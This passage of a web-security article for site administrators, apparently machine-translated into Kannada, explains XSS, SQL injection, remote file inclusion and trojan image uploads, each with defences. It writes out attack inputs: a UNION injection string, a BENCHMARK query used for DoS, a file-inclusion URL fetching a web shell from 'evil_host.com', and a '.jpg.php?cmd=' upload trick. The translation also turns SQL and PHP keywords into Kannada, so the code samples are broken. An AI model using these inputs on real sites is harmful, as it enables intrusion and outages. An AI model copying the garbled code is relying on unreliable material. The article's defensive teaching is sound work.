- ರಿಮೋಟ್ ಬಳಕೆದಾರರ ಟ್ರೋಜನೀಕರಣ. ಬಳಕೆದಾರರ ಬ್ರೌಸರ್ಗಳಿಗಾಗಿ ತಾಜಾ ಶೋಷಣೆಗಳನ್ನು ಆಯ್ಕೆಮಾಡಲಾಗುತ್ತದೆ ಮತ್ತು ಅವರು ದುರ್ಬಲ ಪುಟವನ್ನು ನಮೂದಿಸಿದಾಗ, ಟ್ರೋಜನ್ನೊಂದಿಗೆ ಕಂಪ್ಯೂಟರ್ಗೆ ಸೋಂಕು ತಗಲುವ ಪ್ರಯತ್ನವನ್ನು ಮಾಡಲಾಗುತ್ತದೆ. ಬಳಕೆದಾರರು ತಾಜಾ ಡೇಟಾಬೇಸ್ಗಳೊಂದಿಗೆ ಆಂಟಿವೈರಸ್ ಅನ್ನು ಸ್ಥಾಪಿಸಿದ್ದರೆ, ಅವರು ಸಿಸ್ಟಮ್ನಲ್ಲಿ ಟ್ರೋಜನ್ನ ನೋಟವನ್ನು ಸೂಚಿಸುತ್ತಾರೆ. ಮತ್ತು ನಿಮ್ಮ ಸೈಟ್ ಬಳಕೆದಾರರ ದೃಷ್ಟಿಯಲ್ಲಿ ಬೀಳುತ್ತದೆ, ಬಹುಶಃ ಅವನು ಮತ್ತೆ ನಿಮ್ಮ ಬಳಿಗೆ ಬರುವುದಿಲ್ಲ.

- DoS. ಹೆಚ್ಚಿನ ಸಂಖ್ಯೆಯ ಸಂದರ್ಶಕರೊಂದಿಗೆ, ಸ್ಕ್ರಿಪ್ಟ್ ಹೆಚ್ಚುವರಿಯಾಗಿ ನಿಮ್ಮ ಸರ್ವರ್ನಿಂದ ಅಥವಾ ಇನ್ನೊಂದರಿಂದ ಹೆಚ್ಚಿನ ಇತರ ಪುಟಗಳನ್ನು ವಿನಂತಿಸುತ್ತದೆ, ಯಾರಾದರೂ DoS ಅನ್ನು ಹೊಂದಿರಬಹುದು.

ಸಮಸ್ಯೆಗೆ ಪರಿಹಾರ:

- ಇನ್ಪುಟ್ ಕ್ಷೇತ್ರಗಳಿಂದ ಡೇಟಾಬೇಸ್ಗೆ html ಟ್ಯಾಗ್ಗಳನ್ನು ಬರೆಯುವುದನ್ನು ನಿರ್ಬಂಧಿಸಲು, PHP ಗಾಗಿ htmlspecialchars ನಂತಹ ರಚನೆಗಳನ್ನು ಬಳಸಿ, ಅದು ಬದಲಾಯಿಸುತ್ತದೆ< на на >, & ಗೆ & ಹೀಗೆ

ಉದಾಹರಣೆ,$ಕಾಮೆಂಟ್ = htmlspecialchars($comment, ENT_QUOTES);

$query = "ಗೆಸ್ಟ್ಬುಕ್ಗೆ ಸೇರಿಸಿ

(ಹೆಸರು, ಸ್ಥಳ, ಇಮೇಲ್, url, ಕಾಮೆಂಟ್) ಮೌಲ್ಯಗಳು

("$ಹೆಸರು", "$ಸ್ಥಳ", "$ಇಮೇಲ್", "$url", "$ಕಾಮೆಂಟ್")";

mysql_query($query) ಅಥವಾ ಡೈ(mysql_error()); - ಬಳಕೆದಾರರು ನಮೂದಿಸುವ ಮತ್ತು ವಿಳಾಸ ಪಟ್ಟಿಯ ಮೂಲಕ ಸ್ಕ್ರಿಪ್ಟ್ಗೆ ರವಾನಿಸುವ ಎಲ್ಲಾ ನಿಯತಾಂಕಗಳನ್ನು ನಿಮ್ಮ ಸ್ಕ್ರಿಪ್ಟ್ಗಳಲ್ಲಿ ಪರಿಶೀಲಿಸಿ ಮತ್ತು ಫಿಲ್ಟರ್ ಮಾಡಿ. ಒಳಬರುವ ಡೇಟಾವನ್ನು ಪಾರ್ಸ್ ಮಾಡಲು ನಿಯಮಿತ ಅಭಿವ್ಯಕ್ತಿಗಳನ್ನು ಸರಿಯಾಗಿ ಬಳಸುವುದು ಹೇಗೆ ಎಂದು ತಿಳಿಯಿರಿ. ನಿಮ್ಮ ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಗಾಗಿ, ಸುರಕ್ಷಿತವಾಗಿ ಕೋಡ್ ಮಾಡುವುದು ಹೇಗೆ ಎಂದು ನಿಮಗೆ ಕಲಿಸುವ ವಿಷಯವನ್ನು ಹುಡುಕಿ.

- ನಿಮ್ಮ ಸೈಟ್ನಲ್ಲಿ ಕುಕೀ ತಂತ್ರಜ್ಞಾನವನ್ನು ಬಳಸಲು ನೀವು ಬಯಸಿದರೆ, ದಯವಿಟ್ಟು ನಮ್ಮ ಕುಕೀ ಭದ್ರತಾ ಅಭ್ಯಾಸಗಳನ್ನು ಓದಿ. ಸಮಯ ಮತ್ತು IP ವಿಳಾಸಗಳ ಮೂಲಕ ಅವರ ಕ್ರಿಯೆಗಳನ್ನು ಮಿತಿಗೊಳಿಸಿ.

- ನಿರ್ವಾಹಕರಾಗಿ, ನೀವು ಸಾಮಾಜಿಕ ಎಂಜಿನಿಯರಿಂಗ್ನಿಂದ ವಂಚನೆಗೊಳಗಾದಾಗ ಜಾಗರೂಕರಾಗಿರಿ. ನಿಮ್ಮ ಕ್ಲೈಂಟ್ ಕಂಪ್ಯೂಟರ್ ಹಿಂದೆ ವೈಯಕ್ತಿಕ ಕಂಪ್ಯೂಟರ್ ಭದ್ರತೆಯ ಬಗ್ಗೆ ಮರೆಯಬೇಡಿ.

- ಕುಕೀಗಳ ಕಳ್ಳತನ (ಕುಕೀಸ್, ಬನ್) - ಈ ಪಠ್ಯ ಫೈಲ್ಗಳು ಸರ್ವರ್ ತನ್ನ ನಂತರದ ಗುರುತಿಸುವಿಕೆಗಾಗಿ ಬಳಕೆದಾರರಿಗೆ "ಪುಟ್" ಮಾಡುವ ಮಾಹಿತಿಯನ್ನು ಸಂಗ್ರಹಿಸುತ್ತವೆ. ಉದಾಹರಣೆಯಲ್ಲಿ, ನೀವು ಈ ವಿಷಯದೊಂದಿಗೆ test.html ಫೈಲ್ ಅನ್ನು ರಚಿಸಿದರೆ (ಅದನ್ನು ನೀವೇ ಬರೆಯಿರಿ), ನಂತರ ಬ್ರೌಸರ್ನಲ್ಲಿ ರನ್ ಮಾಡಿದಾಗ, ಅದು XSS ಅನ್ನು ಔಟ್ಪುಟ್ ಮಾಡುತ್ತದೆ.

- SQL ಇಂಜೆಕ್ಷನ್. SQL ಇಂಜೆಕ್ಷನ್.

ಈ ಕಾಯಿಲೆ ಎಂದರೆ ಸ್ಕ್ರಿಪ್ಟ್ನಲ್ಲಿ ಕಂಡುಬರುವ SQL ಪ್ರಶ್ನೆಗೆ ಪರಿಶೀಲಿಸದ ನಿಯತಾಂಕವನ್ನು ಬದಲಿಸಲಾಗಿದೆ. SQL ಇಂಜೆಕ್ಷನ್ನಿಂದ ಬಳಲುತ್ತಿರುವ ಸ್ಕ್ರಿಪ್ಟ್ಗಳನ್ನು ಹ್ಯಾಕರ್ ಸರಳ ರೀತಿಯಲ್ಲಿ ಕಂಡುಕೊಳ್ಳುತ್ತಾನೆ, ಉಲ್ಲೇಖ site.com/view.php?id=1" ಅನ್ನು ಪ್ಯಾರಾಮೀಟರ್ ಮೌಲ್ಯಕ್ಕೆ ಸರಬರಾಜು ಮಾಡಲಾಗಿದೆಯೇ ಅಥವಾ ಸಂಖ್ಯಾ ನಿಯತಾಂಕವನ್ನು ಈ site.com/view.php ನಂತೆ ಮಾರ್ಪಡಿಸಲಾಗಿದೆಯೇ? ಐಡಿ=2-1.ಬದಲಿ ಉಲ್ಲೇಖವು "ದೋಷ" ವನ್ನು ಉಂಟುಮಾಡಿದರೆ (ಅಂತಹ ಮತ್ತು ಅಂತಹ ಸ್ಕ್ರಿಪ್ಟ್ನಲ್ಲಿ ಅಂತಹ ಮತ್ತು ಅಂತಹ ವಿನಂತಿಯನ್ನು ಕಾರ್ಯಗತಗೊಳಿಸದಿರುವ ಬಹಳಷ್ಟು ಸಂದೇಶಗಳು), ನಂತರ ಅಂತಹ ಸ್ಕ್ರಿಪ್ಟ್ ಅದನ್ನು ಮತ್ತಷ್ಟು ಪಂಪ್ ಮಾಡಲು ಅಭ್ಯರ್ಥಿಯಾಗಿರುತ್ತದೆ. ಸಾಮಾನ್ಯವಾಗಿ, ಆಕ್ರಮಣಕಾರರು Google ಹ್ಯಾಕ್ ಅನ್ನು ಬಳಸುತ್ತಾರೆ, ಹುಡುಕಾಟ ಇಂಜಿನ್ಗೆ ಈ ರೀತಿಯ "ಸೈಟ್: www.victim.ru ಎಚ್ಚರಿಕೆ" ಎಂದು ಕೇಳುತ್ತಾರೆ. Google ಹುಡುಕಾಟ ಎಂಜಿನ್ ನಿಮ್ಮ ಸೈಟ್ನಲ್ಲಿ ತಪ್ಪಾದ ಸ್ಕ್ರಿಪ್ಟ್ಗಳನ್ನು ಹಿಂತಿರುಗಿಸುತ್ತದೆ, ಆದ್ದರಿಂದ ಅವು ಪ್ರಾಚೀನ ಕಾಲದಿಂದ Google ಸ್ಪೈಡರ್ನಿಂದ ಇಂಡೆಕ್ಸ್ ಮಾಡಲಾಗಿದೆ .



ಮೌಲ್ಯವನ್ನು ಪರಿಶೀಲಿಸದ ಮತ್ತು SQL ಇಂಜೆಕ್ಷನ್ನಿಂದ ಬಳಲುತ್ತಿರುವ ಕೋಡ್

$id = $_REQUEST["id"];

$result = mysql_query("ಶೀರ್ಷಿಕೆ, ಪಠ್ಯ, ದಿನಾಂಕ ಸುದ್ದಿ, ಲೇಖಕರನ್ನು ಆಯ್ಕೆ ಮಾಡಿ `ಸುದ್ದಿ~ ಎಲ್ಲಿಂದ `id`="$id"");ಈಗ ಒಂದು ಸಂಖ್ಯೆಯ ಬದಲಿಗೆ, ನೀವು "-1 ಯೂನಿಯನ್ ಆಯ್ಕೆ ಶೂನ್ಯ/*" (ಉಲ್ಲೇಖಗಳಿಲ್ಲದೆ) ಅನ್ನು ಬದಲಿಸುತ್ತೀರಿ ಮತ್ತು ನಂತರ ನಿಮ್ಮ ಪ್ರಶ್ನೆಗೆ ತಿರುಗುತ್ತದೆ ಎಂದು ಊಹಿಸಿ

ಶೀರ್ಷಿಕೆ, ಪಠ್ಯ, ದಿನಾಂಕಸುದ್ದಿ, ಲೇಖಕರನ್ನು `ಸುದ್ದಿ~ ಎಲ್ಲಿಂದ ಆಯ್ಕೆ ಮಾಡಿ `id`="-1 ಯೂನಿಯನ್ ಆಯ್ಕೆ ಶೂನ್ಯ/*"

ಅಂದರೆ, ಯೂನಿಯನ್ ನಿರ್ದೇಶನವನ್ನು ಬಳಸಿಕೊಂಡು ನಿಮ್ಮ ವಿನಂತಿಯ ಜೊತೆಗೆ ನಿಮ್ಮ ವಿನಂತಿಯನ್ನು ಕಾರ್ಯಗತಗೊಳಿಸಲು ಹ್ಯಾಕರ್ ಬಯಸುತ್ತಾರೆ. ತದನಂತರ ಹ್ಯಾಕರ್ ಇತರ ಪ್ರಶ್ನೆಗಳನ್ನು ಮಾಡಲು ಪ್ರಯತ್ನಿಸುತ್ತಾನೆ ಮತ್ತು SQL ಭಾಷೆಯ ಶಕ್ತಿಯನ್ನು ನೀಡಿದರೆ, ಇದು ನಿರ್ವಾಹಕರಿಗೆ ಒಳ್ಳೆಯದಾಗುವುದಿಲ್ಲ. ಡಿಫೇಸ್ನಿಂದ (ಡಿಫೇಸ್ - ಸೈಟ್ನ ಪ್ರಾರಂಭ ಪುಟವನ್ನು ಬದಲಿಸುವುದು) ನಿಮ್ಮ ಸರ್ವರ್ನಲ್ಲಿ ಮೂಲ ಹಕ್ಕುಗಳನ್ನು ಪಡೆಯುವವರೆಗೆ. SQL ಇಂಜೆಕ್ಷನ್ಗೆ ಧನ್ಯವಾದಗಳು ಒಂದು ಹ್ಯಾಕರ್ ಕೂಡ DoS ದಾಳಿಯನ್ನು ನಡೆಸಬಹುದು: site.com/getnews.php?id=BENCHMARK(10000000,BENCHMARK(10000000, md5(current_date))) ಇಂತಹ ಒಂದೆರಡು ವಿನಂತಿಗಳು ಮತ್ತು ಸರ್ವರ್ 100% CPU ನಲ್ಲಿದೆ. ದೀರ್ಘಕಾಲದವರೆಗೆ ಲೋಡ್ ಮಾಡಿ.

SQL ಇಂಜೆಕ್ಷನ್ ರಕ್ಷಣೆ:

- ವೀಕ್ಷಣೆಗಳು ಮತ್ತು ಸಂಗ್ರಹಿಸಿದ ಕಾರ್ಯವಿಧಾನಗಳಂತಹ SQL ಸರ್ವರ್ ವೈಶಿಷ್ಟ್ಯಗಳನ್ನು ವ್ಯಾಪಕವಾಗಿ ಬಳಸಿ. ಇದು ಡೇಟಾಬೇಸ್ಗೆ ಅನಧಿಕೃತ ಪ್ರವೇಶವನ್ನು ಮಿತಿಗೊಳಿಸುತ್ತದೆ.

- ವಿನಂತಿಗೆ ಪ್ಯಾರಾಮೀಟರ್ ಅನ್ನು ರವಾನಿಸುವ ಮೊದಲು, ಅದನ್ನು ಪ್ರಕಾರವನ್ನು ಪರಿಶೀಲಿಸಬೇಕು (PHP - is_bool(), is_float(), is_int(), is_string(), is_object(), is_array() ಮತ್ತು is_integer()) ಮತ್ತು, ಕನಿಷ್ಠ , PHP ಗಾಗಿ addslashes ಪ್ರಕಾರದ ರಚನೆಯನ್ನು ಬಳಸಿಕೊಂಡು ಉಲ್ಲೇಖಿಸಲಾಗಿದೆ.

- ಎಲ್ಲಾ ಸ್ಕ್ರಿಪ್ಟ್ಗಳು ಕೆಲವು ಡೇಟಾಬೇಸ್ ಖಾತೆಯಿಂದ ಡೇಟಾಬೇಸ್ನೊಂದಿಗೆ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತವೆ, ಕೆಲಸಕ್ಕೆ ಅಗತ್ಯವಿಲ್ಲದ ಈ ಖಾತೆಯಿಂದ ಎಲ್ಲಾ ಸವಲತ್ತುಗಳನ್ನು ತೆಗೆದುಹಾಕಿ. ಸಾಮಾನ್ಯವಾಗಿ ಹ್ಯಾಕರ್ಗಳು MySQL ಆಜ್ಞೆಯನ್ನು ಬಳಸುತ್ತಾರೆ (MySQL ಅನ್ನು ಉದಾಹರಣೆಯಾಗಿ ತೆಗೆದುಕೊಳ್ಳಲಾಗುತ್ತದೆ, ಇದು ಯಾವುದೇ SQL ಸರ್ವರ್ಗೆ ಅನ್ವಯಿಸುತ್ತದೆ) "ಲೋಡ್ ಡೇಟಾ INFILE" ಅವರು ಸರ್ವರ್ನಿಂದ ಅಗತ್ಯವಿರುವ ಫೈಲ್ಗಳನ್ನು ಓದಲು ಮತ್ತು MySQL ಚಾಲನೆಯಲ್ಲಿರುವ ಓದಬಹುದಾದ ಖಾತೆಯನ್ನು ಓದುತ್ತಾರೆ. ಆದ್ದರಿಂದ ತೀರ್ಮಾನ, LOAD DATA INFILE ಆಜ್ಞೆಯನ್ನು ಬಳಸಲು ಅಗತ್ಯವಿರುವ FILE ನಂತಹ ನಿಮ್ಮ ಸ್ಕ್ರಿಪ್ಟ್ಗಳಿಗೆ ಅನಗತ್ಯ ಸವಲತ್ತುಗಳನ್ನು ನಿಷ್ಕ್ರಿಯಗೊಳಿಸಿ. "ಮೂಲ ಕನಿಷ್ಠ" ತತ್ವವನ್ನು ಆಧಾರವಾಗಿ ತೆಗೆದುಕೊಳ್ಳಬೇಕು.

- SQL ಸರ್ವರ್ ರನ್ ಆಗುವ ಸಿಸ್ಟಮ್ ಖಾತೆಯು ಸೈಟ್ನ ಪುಟಗಳಿಗೆ ಮತ್ತು ಸರ್ವರ್ನ ಸಿಸ್ಟಮ್ ಫೈಲ್ಗಳಿಗೆ ಪ್ರವೇಶವನ್ನು ಹೊಂದಿರಬಾರದು.

- ಫೈಲ್ಗಳನ್ನು ಸಂಪರ್ಕಿಸಲಾಗುತ್ತಿದೆ. ಫೈಲ್ ಅನ್ನು ಸೇರಿಸಿ. ಒಂದು ಪುಟವಿದೆ ಎಂದು ಹೇಳೋಣ site.com/getnews.php?file=190607, ಆದರೆ ಸ್ಕ್ರಿಪ್ಟ್ನ ಲೇಖಕರು, ಸೇರಿವೆ ಅನ್ನು ಬಳಸಿಕೊಂಡು, ಚೆಕ್ಗಳಿಲ್ಲದೆ ಪುಟವನ್ನು ಸಂಪರ್ಕಿಸುತ್ತಾರೆ.

$file = $_REQUEST["ಫೈಲ್"];

($file.".html") ಸೇರಿವೆ;ಹ್ಯಾಕರ್ 190607 ಬದಲಿಗೆ evil_host.com/shell.php ಅನ್ನು ಬದಲಿಸುತ್ತಾನೆ ಮತ್ತು ನಂತರ ಹ್ಯಾಕರ್ ಬ್ರೌಸರ್ನ ಸಂಪೂರ್ಣ ವಿಳಾಸ ಪಟ್ಟಿಯು ಈ site.com/postnews.php?file=evil_host.com/shell.php ನಂತೆ ಕಾಣುತ್ತದೆ ಮತ್ತು ಹ್ಯಾಕರ್ ಹೊಂದಿರುತ್ತಾನೆ. ಅಪಾಚೆ ಹೊಂದಿರುವ ಹಕ್ಕುಗಳೊಂದಿಗೆ ನಿಮ್ಮ ಸೈಟ್ನಲ್ಲಿ ತನ್ನದೇ ಆದ ವೆಬ್ ಶೆಲ್.

ಫೈಲ್ ಸಂಪರ್ಕ ರಕ್ಷಣೆ:

- ಬಳಕೆದಾರರು ನಮೂದಿಸುವ ಮತ್ತು ವಿಳಾಸ ಪಟ್ಟಿಯ ಮೂಲಕ ಸ್ಕ್ರಿಪ್ಟ್ಗೆ ರವಾನಿಸುವ ಎಲ್ಲಾ ನಿಯತಾಂಕಗಳನ್ನು ನಿಮ್ಮ ಸ್ಕ್ರಿಪ್ಟ್ಗಳಲ್ಲಿ ಪರಿಶೀಲಿಸಿ ಮತ್ತು ಫಿಲ್ಟರ್ ಮಾಡಿ. ನಿಮ್ಮ ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಗಾಗಿ, ಸುರಕ್ಷಿತವಾಗಿ ಕೋಡ್ ಮಾಡುವುದು ಹೇಗೆ ಎಂದು ನಿಮಗೆ ಕಲಿಸುವ ವಿಷಯವನ್ನು ಹುಡುಕಿ.

- ಸೈಟ್ನಲ್ಲಿನ ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಯು ಸಿಸ್ಟಮ್ ಆಜ್ಞೆಗಳನ್ನು ಚಲಾಯಿಸಲು ನಿಮಗೆ ಅನುಮತಿಸಿದಾಗ ಹ್ಯಾಕರ್ಗಳು ನಿಜವಾಗಿಯೂ ಇಷ್ಟಪಡುತ್ತಾರೆ. ಆದ್ದರಿಂದ, ನಿಮ್ಮ ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಯಲ್ಲಿ ಅಂತಹ ಕಾರ್ಯಗಳನ್ನು ಕರೆಯುವುದನ್ನು ನೀವು ನಿಷೇಧಿಸಬೇಕಾಗಿದೆ, ಸಹಜವಾಗಿ, ಇದು ಸಾಧ್ಯವಾದರೆ. ಉದಾಹರಣೆಗೆ, PHP ಸೆಟ್ಟಿಂಗ್ಗಳಲ್ಲಿ php.ini ನಲ್ಲಿ disable_functions ಬಳಸಿಕೊಂಡು "ನಿಷೇಧಿತ" ಕಾರ್ಯಗಳ ಪಟ್ಟಿಯನ್ನು ಸೂಚಿಸಲು ಸಾಧ್ಯವಿದೆ.

- ಟ್ರೋಜನ್ ಚಿತ್ರ

ಸೈಟ್ನಲ್ಲಿ ಸರ್ವರ್ಗೆ ಫೈಲ್ಗಳನ್ನು ಅಪ್ಲೋಡ್ ಮಾಡುವ ಸಾಮರ್ಥ್ಯವನ್ನು ನೀವು ಹೊಂದಿದ್ದರೆ, ಅಪ್ಲೋಡ್ ಮಾಡಲು ಸಿದ್ಧರಾಗಿರಿ, ಉದಾಹರಣೆಗೆ, ಅವತಾರ್ ಚಿತ್ರಗಳು. JPEG ಫಾರ್ಮ್ಯಾಟ್ನಲ್ಲಿರುವ ಚಿತ್ರದಲ್ಲಿ, ಮೆಟಾಡೇಟಾದ ಪರಿಕಲ್ಪನೆ ಇದೆ (ಫ್ರೇಮ್ ಅನ್ನು ಚಿತ್ರೀಕರಿಸುವಾಗ ಕ್ಯಾಮೆರಾ ಎಲ್ಲಿ ಮಾಹಿತಿಯನ್ನು ಬರೆಯುತ್ತದೆ ಎಂಬುದನ್ನು ನೆನಪಿಡಿ) ಮತ್ತು ಈ ಮೆಟಾಡೇಟಾವನ್ನು ಬರೆಯಲಾಗುತ್ತದೆಹೆಚ್ಚಿನ ವಿಸ್ತರಣೆ ಪರಿಶೀಲನೆಗಳನ್ನು ಬೈಪಾಸ್ ಮಾಡಲು ಚಿತ್ರವನ್ನು avatara.jpg.php ಎಂದು ಮರುಹೆಸರಿಸಲಾಗುತ್ತದೆ ಮತ್ತು site.com/upload_images/avatara.jpg.php?cmd=server_commands ಅನ್ನು ಬಳಸುತ್ತದೆ

ಟ್ರೋಜನ್ ರಕ್ಷಣೆ:

- ಫೈಲ್ ವಿಸ್ತರಣೆಯನ್ನು ಸರಿಯಾಗಿ ಪರಿಶೀಲಿಸಿ. ನೀವು ಅನುಮತಿಸಿದ ಫೈಲ್ಗಳನ್ನು ಸರಿಯಾಗಿ ಪ್ರಕ್ರಿಯೆಗೊಳಿಸಿದರೂ ಸಹ, ನಿಮ್ಮ ಸೈಟ್ನಲ್ಲಿ ಮತ್ತೊಂದು ದುರ್ಬಲತೆಯನ್ನು ಬಳಸಿಕೊಂಡು ಮರುಹೆಸರಿಸಲು jpg ನಿಂದ php ಗೆ ಚಿತ್ರವನ್ನು ಸಿದ್ಧಗೊಳಿಸಿ. PHP ನಲ್ಲಿ exif_read_data() ನಂತಹ ಕಾರ್ಯಗಳನ್ನು ಹೊಂದಿರುವ ಚಿತ್ರದಲ್ಲಿ ಮೆಟಾಡೇಟಾವನ್ನು ಪರಿಶೀಲಿಸಿ.

- ನಿಮ್ಮ ವೆಬ್ ಸರ್ವರ್ ಮೂಲಕ ಇಮೇಜ್ ಡೈರೆಕ್ಟರಿಗಳಲ್ಲಿ ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಗಳನ್ನು ಕಾರ್ಯಗತಗೊಳಿಸುವುದನ್ನು ತಡೆಯಿರಿ. ಇದನ್ನು ಮಾಡಲು, ಫೈಲ್ ವಿಸ್ತರಣೆಗಳೊಂದಿಗೆ ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಗಳನ್ನು ಸಂಯೋಜಿಸುವ ಮತ್ತು ಚಿತ್ರಗಳೊಂದಿಗೆ ಡೈರೆಕ್ಟರಿಗಳಲ್ಲಿ ಅವುಗಳ ಕಾರ್ಯಗತಗೊಳಿಸುವಿಕೆಯನ್ನು ನಿಷೇಧಿಸುವ "AddType ಅಪ್ಲಿಕೇಶನ್/x-httpd-" ನಂತಹ ಅಪಾಚೆ ಕಾನ್ಫಿಗರ್ ಲೈನ್ಗಳನ್ನು ನೋಡಿ. Apache ಗಾಗಿ, PHP ಭಾಷಾ ಫೈಲ್ಗಳ ಕಾರ್ಯಗತಗೊಳಿಸುವಿಕೆಯನ್ನು ನಿಷೇಧಿಸುವುದು ಒಂದು ರಚನೆಯಾಗಿದೆ

ಆದೇಶ ನಿರಾಕರಿಸಿ, ಅನುಮತಿಸಿ

ಎಲ್ಲರಿಂದ ನಿರಾಕರಿಸು

- ನಿಮ್ಮ ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಗಾಗಿ, ಇಮೇಜ್ಗಳನ್ನು ಪ್ರಕ್ರಿಯೆಗೊಳಿಸುವಾಗ ಮತ್ತು ಅವುಗಳನ್ನು ಸರ್ವರ್ಗೆ ಸರಿಯಾಗಿ ಅಪ್ಲೋಡ್ ಮಾಡುವಾಗ ಸುರಕ್ಷಿತವಾಗಿ ಕೋಡ್ ಮಾಡುವುದು ಹೇಗೆ ಎಂದು ನಿಮಗೆ ಕಲಿಸುವ ವಸ್ತುಗಳನ್ನು ಹುಡುಕಿ.

ವೈಯಕ್ತಿಕ ಧನ್ಯವಾದಗಳು:

- ಸ್ನೇಹಿತ ಅಲೆಕ್ಸಾಂಡರ್ ಪುಪಿಶೇವ್ ಟೀಕೆ ಮತ್ತು ಸಲಹೆಗಾಗಿ ಲಿಂಕ್ಸ್

- ಸೈಟ್ antichat.ru/

- www.xakep.ru/

- ಮೈಕೆಲ್ ಎಬೆನ್, ಬ್ರಿಯಾನ್ ತೈಮನ್ ಅವರ ಪುಸ್ತಕ. FreeBSD ಆಡಳಿತ: ಸಮತೋಲನದ ಕಲೆ

- ಜೋಯಲ್ ಸ್ಕ್ಯಾಂಬ್ರೇ, ಸ್ಟುವರ್ಟ್ ಮೆಕ್ಕ್ಲೂರ್, ಜಾರ್ಜ್ ಕರ್ಟ್ಜ್ ಅವರ ಪುಸ್ತಕ. ಹ್ಯಾಕರ್ಗಳ ರಹಸ್ಯಗಳು: ನೆಟ್ವರ್ಕ್ ಭದ್ರತೆ - ಸಿದ್ಧ ಪರಿಹಾರಗಳು. ಎರಡನೇ ಆವೃತ್ತಿ

ರಕ್ಷಣೆಯ ಮಾಹಿತಿಯ ಇತರ ಮೂಲಗಳು:

- FreeBSD ಮ್ಯಾನ್ ಸೆಕ್ಯುರಿಟಿ ಮ್ಯಾನ್ ಪುಟವು ಸಾಮಾನ್ಯ ಭದ್ರತಾ ಸಮಸ್ಯೆಗಳು ಮತ್ತು ಉತ್ತಮ ಆಡಳಿತ ಅಭ್ಯಾಸಗಳ ವಿವರಣೆಯನ್ನು ಒಳಗೊಂಡಿದೆ.

- freebsd-security @ freebsd.org ಮೇಲಿಂಗ್ ಪಟ್ಟಿಗಳಿಗೆ ಚಂದಾದಾರರಾಗಿ. ಇದನ್ನು ಮಾಡಲು, ಸಂದೇಶದ ದೇಹದಲ್ಲಿ freebsd-security ಚಂದಾದಾರಿಕೆಯೊಂದಿಗೆ majordomo @ freebsd.org ಗೆ ಇಮೇಲ್ ಕಳುಹಿಸಿ. ಈ ಮೇಲಿಂಗ್ ಪಟ್ಟಿಯಲ್ಲಿ ಹೆಚ್ಚು ಚರ್ಚಿಸಲಾಗಿದೆ ನಿಜವಾದ ಸಮಸ್ಯೆಗಳುರಕ್ಷಣೆ.

- FreeBSD ಭದ್ರತಾ ಮಾಹಿತಿ ಪುಟ freebsd.org/security/

- FreeBSD ಸೆಕ್ಯುರಿಟಿ ಹೇಗೆ-ಡಾಕ್ಯುಮೆಂಟ್ ಮಾಡುವುದು

- CERT.org ವೆಬ್ಸೈಟ್ ಕುರಿತು ಮಾಹಿತಿಯನ್ನು ಒಳಗೊಂಡಿದೆ ದುರ್ಬಲತೆಗಳುಎಲ್ಲಾ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ಗಳ ರಕ್ಷಣೆಯಲ್ಲಿ ಆಹ್.

- ವಿಲಿಯಂ R. ಚೆಸ್ವಿಕ್ ಮತ್ತು ಸ್ಟೀವನ್ M. ಬೆಲ್ಲೋವಿನ್ ಅವರಿಂದ ಫೈರ್ವಾಲ್ಗಳು ಮತ್ತು ಇಂಟರ್ನೆಟ್ ಭದ್ರತೆ

- ಬಿಲ್ಡಿಂಗ್ ಇಂಟರ್ನೆಟ್ ಫೈರ್ವಾಲ್ಗಳು, ಬ್ರೆಂಟ್ ಚಾಪ್ಮನ್ ಮತ್ತು ಎಲಿಜಬೆತ್ ಜ್ವಿಕಿ ಅವರಿಂದ 2 ನೇ ಆವೃತ್ತಿ

ಫಲಿತಾಂಶ:

ಎಲ್ಲಾ ಸಮಸ್ಯೆಗಳನ್ನು ಒಟ್ಟಿಗೆ ನೋಡಲು ಲೇಖನವು ನಿಮಗೆ ಸಹಾಯ ಮಾಡಿದೆ ಎಂದು ನಾನು ಭಾವಿಸುತ್ತೇನೆ, ಈಗ ನಿರ್ವಾಹಕರು ಹೆಚ್ಚುವರಿ ಮೂಲಗಳಿಂದ ಕಂಪ್ಯೂಟರ್ ಭದ್ರತೆ, ಡೇಟಾಬೇಸ್ಗಳು, ವೆಬ್ ಸರ್ವರ್ಗಳು, ಪ್ರೋಗ್ರಾಮಿಂಗ್ ಭಾಷೆಗಳ ಬಗ್ಗೆ ಓದಬೇಕಾಗಿದೆ. ಲೇಖನವನ್ನು ಸಂಕ್ಷಿಪ್ತವಾಗಿ ಹೇಳುವುದಾದರೆ, ಭದ್ರತಾ ಸಮಸ್ಯೆಗಳ ಬಿಡುಗಡೆಯ ಕುರಿತು ನೀವು ಸುದ್ದಿಯನ್ನು ತಿಳಿದಿರಬೇಕು, ನಿಮ್ಮ ಬೆಳವಣಿಗೆಗಳಲ್ಲಿ ಸರಿಯಾಗಿರಲು ಎಲ್ಲಾ ಇನ್ಪುಟ್ ಡೇಟಾವನ್ನು ನವೀಕರಿಸಿ ಮತ್ತು ಪರಿಶೀಲಿಸಿ.

ಬಲವು ನಿಮ್ಮೊಂದಿಗೆ ಇರಲಿ!

